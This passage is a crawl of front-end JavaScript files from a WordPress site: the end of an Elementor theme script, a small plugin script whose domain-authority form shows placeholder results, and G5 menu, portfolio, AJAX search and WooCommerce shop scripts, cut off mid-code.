mediaItemActive=mediaWrap.children(".elementor-element").eq(index);GROWW.ELEMENTOR.advancedAccordionActiveMedia(index,mediaItem,mediaItemActive);GROWW.ELEMENTOR.resetAttrAnimation(mediaItem,mediaItemActive)}collapseItem.on("show.bs.collapse",function(){const index=accordion.find(".ube-accordion-card").index(accordionItem);const mediaItemActive=mediaWrap.children(".elementor-element").eq(index);GROWW.ELEMENTOR.advancedAccordionActiveMedia(index,mediaItem,mediaItemActive)})}})})},advancedAccordionActiveMedia:function(index,mediaItem,mediaItemActive){if(mediaItem.length&&mediaItem.hasClass("accordion-active")){mediaItem.removeClass("accordion-active")}if(mediaItemActive.length){mediaItemActive.addClass("accordion-active")}},resetAttrAnimation:function(mediaItem,mediaItemActive){mediaItem.find(".animated").each(function(){var $settings=$(this).data("settings");var $animation=$settings._animation;if($settings.animation!==undefined){$animation=$settings.animation}$(this).removeClass($animation).removeClass("animated").addClass("elementor-invisible")});mediaItemActive.find(".animated").each(function(){var $settings=$(this).data("settings");var $animation=$settings._animation;if($settings.animation!==undefined){$animation=$settings.animation}$(this).removeClass($animation).removeClass("animated").addClass("elementor-invisible")})},highlightSeparator:function(){$(".ube-heading-title mark:not(.processed)").each(function(){var content=$(this).html().trim();$(this).html(`<span>${content}</span><svg><use href="#fill"></use></svg>`);$(this).addClass("processed")})},containerMarquee:function(){var _self=this;$(".el-container-marquee-top-to-bottom").each(function(){_self.scrollStep($(this),"ttb")});$(".el-container-marquee-bottom-to-top").each(function(){_self.scrollStep($(this),"btt")});$(".el-container-marquee-left-to-right").each(function(){_self.scrollStep($(this),"ltr")});$(".el-container-marquee-right-to-left").each(function(){_self.scrollStep($(this),"rtl")})},scrollStep:function($wrap,mode="btt",speed=.4){var isPaused=false;var isCancel=false;var height_wrap=$wrap.outerHeight();var scrollY=mode==="btt"?0:height_wrap/2;var width_wrap=$wrap.outerWidth();if($wrap.data("width-wrap")!==undefined){width_wrap=$wrap.data("width-wrap")}var scrollX=mode==="ltr"?0:width_wrap/2;$wrap.on("mouseenter",function(){isPaused=true});$wrap.on("mouseleave",function(){isPaused=false});isCancel=$wrap.hasClass("breakpoint-lg")&&Boolean(window.innerWidth<=991);isCancel=isCancel?isCancel:$wrap.hasClass("breakpoint-md")&&Boolean(window.innerWidth<=767);if(!isCancel){switch(mode){case"ttb":case"btt":$wrap.css({height:height_wrap+"px",overflow:"hidden"});break;case"ltr":case"rtl":var item=$wrap.children();var count_item=$wrap.children().length;var mw_item=width_wrap/count_item;item.css({"min-width":mw_item+"px"});$wrap.css({width:width_wrap+"px",overflow:"hidden"});break}var $items=$wrap.children().clone();$wrap.append($items)}function step(){if(!isPaused&&!isCancel){switch(mode){case"btt":scrollY+=speed;$wrap.scrollTop(scrollY);if(scrollY>=height_wrap/2){scrollY=0;$wrap.scrollTop(0)}break;case"ttb":scrollY-=speed;$wrap.scrollTop(scrollY);if(scrollY<=0){scrollY=height_wrap/2;$wrap.scrollTop(scrollY)}break;case"ltr":scrollX+=speed;$wrap.scrollLeft(scrollX);if(scrollX>=width_wrap/2){scrollX=0;$wrap.scrollLeft(0)}break;case"rtl":scrollX-=speed;$wrap.scrollLeft(scrollX);if(scrollX<=0){scrollX=width_wrap/2;$wrap.scrollLeft(scrollX)}break}}requestAnimationFrame(step)}requestAnimationFrame(step)}};$(document).ready(function(){GROWW.init();GROWW.ELEMENTOR.init()});$(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/global",GROWW.magicCursor);elementorFrontend.hooks.addAction("frontend/element_ready/global",GROWW.ELEMENTOR.advancedAccordion);elementorFrontend.hooks.addAction("frontend/element_ready/ube-heading.default",GROWW.ELEMENTOR.highlightSeparator)})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://aysa.ai/wp-content/plugins/testAysaPlugin/assets/js/aysa.js?ver=1.1.0
body_size: 2616
content:
jQuery(document).ready(function($) {
    // Tab navigation
    $('.aysa-menu li a').on('click', function(e) {
        e.preventDefault();
        
        // Remove active class from all menu items
        $('.aysa-menu li').removeClass('active');
        
        // Add active class to clicked menu item
        $(this).parent().addClass('active');
        
        // Hide all tab content
        $('.aysa-tab-content').removeClass('active');
        
        // Show selected tab content
        $($(this).attr('href')).addClass('active');
    });
    
    // Domain Authority form submission
    $('#domain-authority-form').on('submit', function(e) {
        e.preventDefault();
        
        const domainUrl = $('#domain-url').val();
        const resultsDiv = $('#domain-results');
        
        // Show loading state
        resultsDiv.html('<div class="aysa-loading">Analyzing domain...</div>').show();
        
        // Simulate API call (replace with actual API call)
        setTimeout(() => {
            // Example results
            const results = `
                <div class="aysa-result-card">
                    <h4>Domain Authority Score</h4>
                    <div class="aysa-score">85</div>
                    <div class="aysa-metrics">
                        <div class="aysa-metric">
                            <span class="aysa-metric-label">Backlinks</span>
                            <span class="aysa-metric-value">1,234</span>
                        </div>
                        <div class="aysa-metric">
                            <span class="aysa-metric-label">Referring Domains</span>
                            <span class="aysa-metric-value">456</span>
                        </div>
                        <div class="aysa-metric">
                            <span class="aysa-metric-label">Organic Traffic</span>
                            <span class="aysa-metric-value">10.5K</span>
                        </div>
                    </div>
                </div>
            `;
            
            resultsDiv.html(results);
        }, 1500);
    });
    
    // Responsive menu toggle for mobile
    const menuToggle = $('<button class="aysa-menu-toggle">Menu</button>');
    $('.aysa-header').append(menuToggle);
    
    menuToggle.on('click', function() {
        $('.aysa-sidebar').toggleClass('active');
    });
    
    // Close menu when clicking outside on mobile
    $(document).on('click', function(e) {
        if ($(window).width() <= 768) {
            if (!$(e.target).closest('.aysa-sidebar, .aysa-menu-toggle').length) {
                $('.aysa-sidebar').removeClass('active');
            }
        }
    });
}); 

--- FILE ---
content_type: application/javascript
request_url: https://aysa.ai/wp-content/plugins/g5-core/inc/xmenu/assets/js/xmenu.min.js?ver=1.8.9
body_size: 5384
content:
(function($){"use strict";var GF_XMENU={_timeOutHoverMenu:[],_timeOutHoverOutMenu:[],_timeOutDuration:100,_containerWidth:1200,init:function(){this.menuHover();this.onChangeSubmenuSize();this.megaMenuActive();$(window).trigger("x-menu-change");if($("[data-xmenu-container-width]:first").length){this._containerWidth=$("[data-xmenu-container-width]:first").data("xmenu-container-width")}},isMobile:function(){var responsiveBreakpoint=991;var $site_header=$("#site-header");if(typeof $site_header.data("responsive-breakpoint")!="undefined"&&!isNaN(parseInt($site_header.data("responsive-breakpoint"),10))){responsiveBreakpoint=parseInt($site_header.data("responsive-breakpoint"),10)}return window.matchMedia("(max-width: "+responsiveBreakpoint+"px)").matches},menuHover:function(){var that=this;$(".x-nav-menu li.menu-item").each(function(){var $this=$(this),currentLiHoverId=0;$this.hover(function(){if(that.isMobile()){return}var $this=$(this),currentMenuId=$this.prop("id"),currentTransition=$this.data("transition");currentLiHoverId=currentMenuId;if(typeof that._timeOutHoverMenu[currentMenuId]!="undefined"){clearTimeout(that._timeOutHoverMenu[currentMenuId])}that._timeOutHoverMenu[currentMenuId]=setTimeout(function(){$this.addClass("x-active")},that._timeOutDuration)},function(){if(that.isMobile()){return}var $this=$(this),currentMenuId=$this.prop("id"),currentTransition=$this.data("transition");clearTimeout(that._timeOutHoverMenu[currentMenuId]);if(currentTransition!=null){currentLiHoverId=0;that._timeOutHoverOutMenu[currentMenuId]=setTimeout(function(){if(currentLiHoverId===currentMenuId){return}$this.find(" > ul.sub-menu").addClass(currentTransition+"-out");setTimeout(function(){$this.removeClass("x-active");$this.find(" > ul.sub-menu").removeClass(currentTransition+"-out")},300)},that._timeOutDuration)}else{$this.removeClass("x-active")}})})},subMenuSize:function(){var that=this;if(that.isMobile()){$(".x-nav-menu li.menu-item > ul.sub-menu").each(function(){var $this=$(this),$parent=$this.parent();if($parent.hasClass("x-submenu-width-fullwidth")||$parent.hasClass("x-submenu-width-container")){$this.css({width:"",left:""})}})}else{$(".x-nav-menu:not(.menu-vertical) li.menu-item > ul.sub-menu").each(function(){var $this=$(this),$parent=$this.parent(),$container,subMenuWidth,liLeft;if($parent.hasClass("x-submenu-width-fullwidth")){subMenuWidth=$(window).width();liLeft=-$parent.offset().left}else if($parent.hasClass("x-submenu-width-container")){$container=$(".x-nav-menu-container");if($container.length){subMenuWidth=$container.width()}else{subMenuWidth=GF_XMENU._containerWidth;if($(window).width()<subMenuWidth){subMenuWidth=$(window).width()}}liLeft=-$parent.offset().left+($(window).width()-subMenuWidth)/2}$this.css({width:subMenuWidth+"px",left:liLeft+"px"})});$(".x-nav-menu.menu-vertical li.menu-item > ul.sub-menu").each(function(){var $this=$(this),$parent=$this.parent(),$container,subMenuWidth;if($parent.hasClass("x-submenu-width-fullwidth")){subMenuWidth=$("#site-wrapper").width()}else if($parent.hasClass("x-submenu-width-container")){$container=$("#primary-content > .container");if($container.length){subMenuWidth=($("#site-wrapper").width()-$container.width())/2+$container.width()}else{subMenuWidth=GF_XMENU._containerWidth;if($(window).width()<subMenuWidth){subMenuWidth=$(window).width()}}}$this.css({width:subMenuWidth+"px"})})}},megaMenuActive:function(){var currentUrl=window.location.href;if(currentUrl.substr(currentUrl.length-1)==="/"){currentUrl=currentUrl.substr(0,currentUrl.length-1)}$(".x-mega-sub-menu a").each(function(){var url=$(this).attr("href");if(typeof url!=="undefined"){if(url.substr(url.length-1)==="/"){url=url.substr(0,url.length-1)}if(url==currentUrl){$(this).parent().addClass("current-menu-item");var $parent=$(this).closest(".sub-menu");if($parent.length){$parent.parent().addClass("current-menu-parent");var $ancestor=$parent.parent().closest(".sub-menu");if($ancestor.length){$ancestor.parent().addClass("current-menu-ancestor")}}}}})},menuPosition:function(){var that=this;if(!that.isMobile()){$(".x-nav-menu:not(.menu-vertical) > li.menu-item > .x-submenu-custom-width").each(function(){var $this=$(this),$parent=$this.parent(),$container=$(".x-nav-menu-container"),subMenuWidth=$this.outerWidth(),containerWidth=0,liLeft,containerLeft,position="right";if($container.length){containerWidth=$container.width();containerLeft=($(window).width()-containerWidth)/2}else{containerWidth=$(window).width()-30;containerLeft=15}if($parent.hasClass("x-submenu-position-left")){position="left"}if(!$parent.hasClass("x-submenu-width-fullwidth")&&!$parent.hasClass("x-submenu-width-container")){if(position==="right"){if($parent.offset().left+subMenuWidth>containerLeft+containerWidth){liLeft=containerLeft+containerWidth-($parent.offset().left+subMenuWidth);$this.css("left",liLeft+"px")}}else{if($parent.offset().left+$parent.width()<subMenuWidth){liLeft=subMenuWidth-($parent.offset().left+subMenuWidth)+15;$this.css("left",$parent.width()+liLeft+"px")}}}})}else{$(".x-nav-menu:not(.menu-vertical) > li.menu-item > .x-submenu-custom-width").each(function(){var $this=$(this);$this.css({left:""})})}},onChangeSubmenuSize:function(){$(window).on("x-menu-change",function(){GF_XMENU.timeOutSubmenuSize(0)})},timeOutSubmenuSize:function(count){if(count<5){GF_XMENU.subMenuSize();GF_XMENU.menuPosition();setTimeout(function(){GF_XMENU.timeOutSubmenuSize(count+1)},100)}}};$(document).ready(function(){GF_XMENU.init()});$(window).resize(function(){$(window).trigger("x-menu-change")})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://aysa.ai/wp-content/plugins/g5-portfolio/assets/js/frontend.min.js?ver=1.1.1
body_size: 2766
content:
var G5Portfolio=G5Portfolio||{};(function($){"use strict";G5Portfolio={ajax_call:false,cache:{},init:function(){this.lightBoxGallery();this.categoryDropdown()},addCache:function(key,value){if(typeof this.cache==="undefined"){this.cache={}}if(typeof this.cache[key]!=="undefined")return;this.cache[key]=value},getCache:function(key){if(typeof this.cache!=="undefined"&&typeof this.cache[key]!=="undefined"){return this.cache[key]}return""},lightBoxGallery:function(){var _self=this;$(document).on("click","[data-g5portfolio-light-box]",function(event){event.preventDefault();if(_self.ajax_call!==false){return false}var $this=$(this),$wrapper=$this.closest(".g5core__post-featured"),id=parseInt($this.data("id"),10),nonce=$this.data("nonce"),cacheKey="g5portfolio__gallery_"+id,cacheData=_self.getCache(cacheKey);$wrapper.addClass("active");$this.addClass("spinner");if(cacheData!==""){_self.openGallery(cacheData);_self.ajax_call=false;$this.removeClass("spinner");$wrapper.removeClass("active")}else{_self.ajax_call=$.ajax({url:g5portfolio_variable.ajax_url,data:{action:"g5portfolio_light_box_gallery",id:id,_ajax_nonce:nonce},success:function(response){_self.ajax_call=false;$this.removeClass("spinner");$wrapper.removeClass("active");if(response.success){_self.addCache(cacheKey,response.data);_self.openGallery(response.data)}},error:function(xhr){console.log(xhr);_self.ajax_call=false;$this.removeClass("spinner");$wrapper.removeClass("active")}})}})},openGallery:function(data){if(typeof $().magnificPopup==="function"){var type=data.type==="video"?"iframe":"image";$.magnificPopup.open({type:type,mainClass:"mfp-zoom-in",closeOnBgClick:true,closeBtnInside:false,midClick:true,removalDelay:500,items:data.items,gallery:{enabled:true},callbacks:{beforeOpen:function(){switch(this.st.type){case"image":this.st.image.markup=this.st.image.markup.replace("mfp-figure","mfp-figure mfp-with-anim");break;case"iframe":this.st.iframe.markup=this.st.iframe.markup.replace("mfp-iframe-scaler","mfp-iframe-scaler mfp-with-anim");break}},change:function(){var _this=this;if(this.isOpen){this.wrap.removeClass("mfp-ready");setTimeout(function(){_this.wrap.addClass("mfp-ready")},10)}}}})}},categoryDropdown:function(){$(".g5portfolio__dropdown_categories").on("change",function(){if($(this).val()!==""){var this_page="";var home_url=g5portfolio_variable.home_url;if(home_url.indexOf("?")>0){this_page=home_url+"&portfolio_category="+$(this).val()}else{this_page=home_url+"?portfolio_category="+$(this).val()}location.href=this_page}else{location.href=g5portfolio_variable.archive_url}});if($().select2){$(".g5portfolio__dropdown_categories").select2({placeholder:g5portfolio_variable.localization.dropdown_categories_placeholder,minimumResultsForSearch:5,width:"100%",allowClear:true,language:{noResults:function(){return g5portfolio_variable.localization.dropdown_categories_noResults}}})}}};$(document).ready(function(){G5Portfolio.init()})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://aysa.ai/wp-content/plugins/g5-core/assets/js/search-ajax.min.js?ver=1.8.9
body_size: 2789
content:
(function($){"use strict";$.fn.searchAjax=function(options){const settings=$.extend(true,{inputSelector:'input[type="search"]',resultSelector:".result",iconSelector:"button > i",removeSelector:".remove",actionSelector:':input[name="action"]',nonceSelector:':input[name="_g5core_search_nonce"]',ajaxUrl:window.g5_search_ajax_variable?.ajax_url||"/wp-admin/admin-ajax.php",debounceTime:500,minKeywordLength:2,iconClasses:{search:"fa-search",loading:"fa-spinner fa-spin"},onSuccess:null,onClear:null},options);return this.each(function(){const $this=$(this);const $input=$this.find(settings.inputSelector);const $result=$this.find(settings.resultSelector);const $icon=$this.find(settings.iconSelector);const $remove=$this.find(settings.removeSelector);let timeoutId=null;let xhr=null;function handleClear(){$input.val("").focus();$result.html("");$remove.removeClass("in");$this.removeClass("in");if($.isFunction(settings.onClear)){settings.onClear($this,$input,$result,$remove)}}function handleSearch(){const keyword=$input.val();if(keyword.length<settings.minKeywordLength){return}$icon.addClass(settings.iconClasses.loading).removeClass(settings.iconClasses.search);if(xhr){xhr.abort()}const formData=new FormData($this[0]);xhr=$.ajax({type:"POST",url:settings.ajaxUrl,data:formData,processData:false,contentType:false,success:function(response){console.log(response);if(response.success){$icon.removeClass(settings.iconClasses.loading).addClass(settings.iconClasses.search);$result.html(response.data);$remove.addClass("in");$this.addClass("in");if($.isFunction(settings.onSuccess)){settings.onSuccess(response,$this,$result,$remove)}}},error:function(response){if(response.statusText==="abort")return;$icon.removeClass(settings.iconClasses.loading).addClass(settings.iconClasses.search);console.error("Search AJAX error:",response)}})}$remove.on("click.searchAjax",handleClear);$input.on("keyup.searchAjax",function(event){if(event.altKey||event.ctrlKey||event.shiftKey||event.metaKey)return;if(["Control","Alt","Shift"].includes(event.key))return;switch(event.key){case"Escape":handleClear();break;case"ArrowUp":case"ArrowDown":case"Enter":break;default:clearTimeout(timeoutId);timeoutId=setTimeout(handleSearch,settings.debounceTime);break}});$this.on("submit.searchAjax",function(event){event.preventDefault();const $actionInput=$this.find(settings.actionSelector);const $nonceInput=$this.find(settings.nonceSelector);if($actionInput.length)$actionInput.prop("disabled",true);if($nonceInput.length)$nonceInput.prop("disabled",true);$this.off("submit.searchAjax").submit()});$this.data("searchAjax",{destroy:function(){$remove.off(".searchAjax");$input.off(".searchAjax");$this.off(".searchAjax");if(xhr)xhr.abort();clearTimeout(timeoutId);$this.removeData("searchAjax")}})})};$.fn.searchAjax.destroy=function(){return this.each(function(){const instance=$(this).data("searchAjax");if(instance&&typeof instance.destroy==="function"){instance.destroy()}})}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://aysa.ai/wp-content/plugins/g5-shop/assets/js/frontend.min.js?ver=1.5.5
body_size: 27822
content:
var G5SHOP=window.G5SHOP||{};(function($){"use strict";window.G5SHOP=G5SHOP;var $window=$(window),$body=$("body"),isRTL=$body.hasClass("rtl");G5SHOP={init:function(){this.tooltip();this.addToCart();this.saleCountdown();this.switchLayout();this.updateAjaxSuccess();this.filter();this.productSearchForm();this.ordering();this.filterAjax();this.singleProductImage();this.singleProductVideo();this.quantity();this.singleProductTabs();this.quickView();this.categoryFilter();this.variationsImageUpdate();this.slickNavCenter();this.promoPopup();this.addedToWishlist();this.compare();this.miniCart();this.cartCountdown();this.miniCartCanvas();$(document).on("wc_fragments_loaded",function(){G5SHOP.miniCartCanvasHeight()});$body.on("wc-product-gallery-after-init",function(event,target,wc_single_product_params){G5SHOP.singleProductImage($(target))})},tooltip:function(){var _self=this;setTimeout(function(){$(".yith-wcwl-wishlistexistsbrowse > a,.yith-wcwl-add-button > a,.yith-wcwl-wishlistaddedbrowse > a,.g5shop__product-actions .compare,.g5shop__product-list-actions .compare,.yith-add-to-wishlist-button-block--initialized > a",".woocommerce").each(function(){_self.tooltipEl($(this))})},200)},tooltipEl:function($el){var title=$el.text().trim(),configs={title:title,container:$el.parent()};if($el.closest(".g5core__tooltip-wrap").length){configs=$.extend({},configs,$el.closest(".g5core__tooltip-wrap").data("tooltip-options"))}$el.tooltip("dispose");$el.tooltip(configs)},addToCart:function(){$(document).on("click",".add_to_cart_button",function(){var button=$(this);if(button.hasClass("ajax_add_to_cart")){var productWrap=button.closest(".g5shop__product-item-inner");if(typeof productWrap==="undefined"){return}productWrap.addClass("active")}});$body.on("wc_cart_button_updated",function(event,$button){var buttonWrap=$button.parent(),buttonViewCart=buttonWrap.find(".added_to_cart"),addedTitle=buttonViewCart.text(),productWrap=buttonWrap.closest(".g5shop__product-item-inner");if($button.closest(".g5shop__product-list-actions").length){buttonViewCart.addClass("button")}if(!$button.closest(".gf-product-swatched").length){$button.remove()}if(buttonWrap.data("toggle")){setTimeout(function(){buttonWrap.tooltip("hide").attr("title",addedTitle).tooltip("_fixTitle")},500)}setTimeout(function(){productWrap.removeClass("active")},700)})},saleCountdown:function(){$(".g5shop__product-deal-countdown").each(function(){var date_end=$(this).data("date-end");var $this=$(this);$this.countdown(date_end,function(event){count_down_callback(event,$this)}).on("update.countdown",function(event){count_down_callback(event,$this)})});function count_down_callback(event,$this){var seconds=parseInt(event.offset.seconds);var minutes=parseInt(event.offset.minutes);var hours=parseInt(event.offset.hours);var days=parseInt(event.offset.totalDays);if(days<10)days="0"+days;if(hours<10)hours="0"+hours;if(minutes<10)minutes="0"+minutes;if(seconds<10)seconds="0"+seconds;$(".countdown-day",$this).text(days);$(".countdown-hours",$this).text(hours);$(".countdown-minutes",$this).text(minutes);$(".countdown-seconds",$this).text(seconds)}},cartCountdown:function(){var self=this;if(typeof $.fn.countdown!=="undefined"){$(".g5shop__cart-countdown").each(function(){if(!$(this).hasClass("loaded")&&!$(this).closest("#g5shop_mini_cart_canvas").length){self.startCountDown($(this))}})}},startCountDown:function($this){var self=this;var settings=$this.data("countdown"),minus=settings.length,$countdown=$this.find(".g5shop__cc-timer"),startTime=Date.now(),endTime=startTime+minus*60*1e3,endDate=new Date(endTime);$countdown.countdown(endDate,function(event){count_down_callback(event,$countdown,settings);$this.addClass("loaded")}).on("update.countdown",function(event){count_down_callback(event,$countdown,settings)}).on("finish.countdown",function(event){if(settings.loop){setTimeout(function(){self.startCountDown($this)},3e3)}else{$this.find(".g5shop__cc-message").text(settings.expired_message)}});function count_down_callback(event,$this,settings){var hours=parseInt(event.offset.hours);var days=parseInt(event.offset.totalDays);var format="%M"+settings.formatter.minute+" %S"+settings.formatter.second;if(hours>0){format="%-H"+settings.formatter.hour+" "+format}if(days>0){format="%-D"+settings.formatter.day+format}$this.text(event.strftime(format))}},switchLayout:function(){$(document).on("click",".g5shop__switch-layout > a",function(event){event.preventDefault();var layout=$(this).data("layout"),$wrapper=$("[data-archive-wrapper]");if($wrapper.length>0){var settingId=$wrapper.data("items-wrapper");G5CORE.paginationAjax.loadPosts(settingId,this);$.cookie("g5shop_product_layout",layout,{expires:15})}})},updateAjaxSuccess:function(){var self=this;$body.on("g5core_pagination_ajax_success",function(event,_data,$ajaxHTML,target,loadMore){if(_data.settings["post_type"]==="product"){if(typeof window.wp!=="undefined"&&window.wp.hooks){window.wp.hooks.doAction("yith_wcwl_init_add_to_wishlist_components")}self.saleCountdown();self.tooltip();var $shop_filter=$(".g5shop__shop-toolbar");if($shop_filter.length&&!loadMore&&typeof _data.settings["isMainQuery"]!=="undefined"){var $result_shop_filter=$ajaxHTML.find(".g5shop__shop-toolbar");if($result_shop_filter.length){$shop_filter.replaceWith($result_shop_filter.removeAttr("hidden").prop("outerHTML"));$(".woocommerce-ordering").off("change").on("change","select.orderby",function(){$(this).closest("form").submit()});$(".g5core__pretty-tabs").g5core__PrettyTabs();var $switch_layout=$(".g5shop__switch-layout");if($switch_layout.length){var $resultWrapper=$ajaxHTML.find("[data-items-wrapper]"),resultWrapperClass=$resultWrapper.attr("class");$(event.target).attr("class",resultWrapperClass)}self.ordering();self.categoryFilter();self.priceFilter()}}}});$body.on("g5core_pagination_ajax_before_update_sidebar",function(event,_data,$ajaxHTML,target,loadMore){if(_data.settings["post_type"]==="product"){$(".dropdown_product_cat").off("change").on("change",function(){if($(this).val()!=""){var this_page="";var home_url=g5shop_vars.home_url;if(home_url.indexOf("?")>0){this_page=home_url+"&product_cat="+$(this).val()}else{this_page=home_url+"?product_cat="+$(this).val()}location.href=this_page}else{location.href=g5shop_vars.shop_url}});$(".woocommerce-widget-layered-nav-dropdown").off("change").on("change",function(){var slug=$(this).val(),$wrapper=$(this).closest(".woocommerce-widget-layered-nav-dropdown");$('input[type="hidden"]',$wrapper).val(slug);if(!$(this).attr("multiple")){$(this).closest("form").submit()}});$(".woocommerce-widget-layered-nav-dropdown select,.dropdown_product_cat").selectWoo({width:"100%"}).on("select2:select",function(){$(this).focus()});self.priceFilter()}})},filter:function(){$(document).on("click","[data-g5shop-filter]",function(event){event.preventDefault();var _self=this,$content=$(".g5shop__archive-filter-content");$content.slideToggle("500",function(){if($(_self).closest(".stretched").length&&$(".primary-sidebar".length&&$(".primary-sidebar").hasClass(".sidebar-sticky"))){$(".primary-sidebar.sidebar-sticky > .primary-sidebar-inner").hcSticky("refresh")}})});var $wrapper=$(".g5shop__shop-toolbar"),$primary_content=$("#primary-content");if($wrapper.length){if($wrapper.hasClass("stretched")||$wrapper.hasClass("stretched_content")){$wrapper.detach().insertBefore($primary_content)}$wrapper.removeAttr("hidden");$(".g5core__pretty-tabs",$wrapper).g5core__PrettyTabs()}},miniCart:function(){if($(".g5shop__mini-cart .woocommerce-mini-cart").length>0){const ps=new PerfectScrollbar(".g5shop__mini-cart .woocommerce-mini-cart",{wheelSpeed:.5,suppressScrollX:true})}},miniCartCanvas:function(){var self=this;$body.on("g5core_off_canvas_show",function(event,$canvas){if($canvas.attr("id")=="g5shop_mini_cart_canvas"){$canvas.find(".g5shop__cart-countdown").each(function(){if(!$(this).hasClass("loaded")){self.startCountDown($(this))}});if($(".g5shop__mini-cart .woocommerce-mini-cart").length){$body.removeClass("cart-is-empty")}else{$body.addClass("cart-is-empty")}self.miniCartCanvasHeight()}});$(window).on("resize",function(){self.miniCartCanvasHeight()});$(document.body).on("wc_fragments_loaded wc_fragments_refreshed",function(){if($(".g5shop__mini-cart .woocommerce-mini-cart").length){$body.removeClass("cart-is-empty")}else{$body.addClass("cart-is-empty")}$("#g5shop_mini_cart_canvas").find(".g5shop__cart-countdown").each(function(){self.startCountDown($(this))})})},miniCartCanvasHeight:function(){var $miniCartCanvas=$("#g5shop_mini_cart_canvas");if($miniCartCanvas.length){var $cartHeader=$miniCartCanvas.find(".g5core-off-canvas-header");var $cartTotal=$miniCartCanvas.find(".total");var $cartButton=$miniCartCanvas.find(".buttons");var $cartBody=$miniCartCanvas.find(".woocommerce-mini-cart");var windowH=window.innerHeight;var bodyH=windowH-$cartHeader.outerHeight()-$cartTotal.outerHeight()-$cartButton.outerHeight()-20;$cartBody.outerHeight(bodyH)}G5SHOP.miniCart()},productSearchForm:function(){$(".g5shop__search-product").each(function(){var $form=$(this),$input=$form.find('input[type="search"]'),$parent=$form.find(".g5shop__search-product-cat"),$select=$parent.find("select"),dropdownCssClass=$form.closest(".g5core-search-popup").length>0?"g5shop__search-product-cat-select2-dropdown-popup":"g5shop__search-product-cat-select2-dropdown";if($form.hasClass("g5core-search-ajax")){var $result=$form.find(".result"),$remove=$form.find(".remove")}if($().selectWoo){$select.on("select2:select",function(){$(this).focus()}).selectWoo({width:"100%",dropdownParent:$parent}).on("select2:opening",function(e){if($form.hasClass("g5core-search-ajax")){$result.html("");$remove.removeClass("in")}}).on("select2:close",function(e){setTimeout(function(){$input.focus()},50)})}})},ordering:function(){if($().selectWoo){$(".woocommerce-ordering select").selectWoo({width:"100%"}).on("select2:select",function(){$(this).focus()})}},categoryFilter:function(){var $allCategory=$('<li class="cate-item"><a href="'+g5shop_vars.shop_url+'">'+g5shop_vars.localization.all_category+"</a></li>");$(".g5shop__archive-filter-content ul.product-categories").prepend($allCategory)},priceFilter:function(){if($().slider){$("input#min_price, input#max_price").hide();$(".price_slider, .price_label").show();var min_price=$(".price_slider_amount #min_price").data("min"),max_price=$(".price_slider_amount #max_price").data("max"),current_min_price=$(".price_slider_amount #min_price").val(),current_max_price=$(".price_slider_amount #max_price").val();$(".price_slider:not(.ui-slider)").slider({range:true,animate:true,min:min_price,max:max_price,values:[current_min_price,current_max_price],create:function(){$(".price_slider_amount #min_price").val(current_min_price);$(".price_slider_amount #max_price").val(current_max_price);$(document.body).trigger("price_slider_create",[current_min_price,current_max_price])},slide:function(event,ui){$("input#min_price").val(ui.values[0]);$("input#max_price").val(ui.values[1]);$(document.body).trigger("price_slider_slide",[ui.values[0],ui.values[1]])},change:function(event,ui){$(document.body).trigger("price_slider_change",[ui.values[0],ui.values[1]])}});$("input#min_price, input#max_price").hide();$(".price_slider, .price_label").show();var min_price=$(".price_slider_amount #min_price").data("min"),max_price=$(".price_slider_amount #max_price").data("max"),step=$(".price_slider_amount").data("step")||1,current_min_price=$(".price_slider_amount #min_price").val(),current_max_price=$(".price_slider_amount #max_price").val();$(".price_slider:not(.ui-slider)").slider({range:true,animate:true,min:min_price,max:max_price,step:step,values:[current_min_price,current_max_price],create:function(){$(".price_slider_amount #min_price").val(current_min_price);$(".price_slider_amount #max_price").val(current_max_price);$(document.body).trigger("price_slider_create",[current_min_price,current_max_price])},slide:function(event,ui){$("input#min_price").val(ui.values[0]);$("input#max_price").val(ui.values[1]);$(document.body).trigger("price_slider_slide",[ui.values[0],ui.values[1]])},change:function(event,ui){$(document.body).trigger("price_slider_change",[ui.values[0],ui.values[1]])}})}},filterAjax:function(){$(document).on("click",".widget .wc-block-product-categories li > a,  .widget_product_categories .product-categories li > a,.g5shop__product-sorting li > a, .g5shop__price-filter li > a",function(event){var $wrapper=$("[data-archive-wrapper]");if($wrapper.length>0){event.preventDefault();if(!$(this).parent().hasClass("current-cat")&&!$(this).parent().hasClass("current")){var settingId=$wrapper.data("items-wrapper");G5CORE.paginationAjax.loadPosts(settingId,this)}}});$(document).on("click",".widget_layered_nav ul li > a,.widget_rating_filter ul li > a,.widget_layered_nav_filters ul li > a",function(event){var $wrapper=$("[data-archive-wrapper]");if($wrapper.length>0){event.preventDefault();if($(this).closest(".wc-layered-nav-term").length){var $parent=$(this).closest("ul");if($parent.hasClass("g5shop__wln-style-radio")){$parent.find(".chosen").removeClass("chosen")}$(this).closest("li").toggleClass("chosen")}var settingId=$wrapper.data("items-wrapper");G5CORE.paginationAjax.loadPosts(settingId,this)}})},singleProductImage:function($productImageWrap){if(typeof $productImageWrap==="undefined"){$productImageWrap=$(".g5shop__single-product-summary .woocommerce-product-gallery")}if($productImageWrap.length===0)return;var $slider_thumb=$productImageWrap.find(".flex-control-thumbs"),type=$productImageWrap.closest(".g5shop__product-gallery-horizontal").length?"horizontal":"vertical";if($slider_thumb.length&&$().slick){if(type==="horizontal"){$slider_thumb.slick(g5shop_vars.single_product_gallery_horizontal_args)}else{$slider_thumb.slick(g5shop_vars.single_product_gallery_vertical_args)}}$(window).on("resize",function(){var $image=$(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0)");if($image){setTimeout(function(){var setHeight=$image.closest(".woocommerce-product-gallery__image").height();var $viewport=$image.closest(".flex-viewport");if(setHeight&&$viewport){$viewport.height(setHeight)}},100)}})},singleProductVideo:function(){var $product_video=$(".g5shop__product-gallery-video"),$product_gallery=$(".woocommerce-product-gallery");if($product_video.length&&$product_gallery.length){$product_video=$product_video.detach();$product_gallery.prepend($product_video);$product_video.removeAttr("hidden")}},quantity:function(){$(document).on("click",".g5shop__quantity .btn-number",function(event){event.preventDefault();var 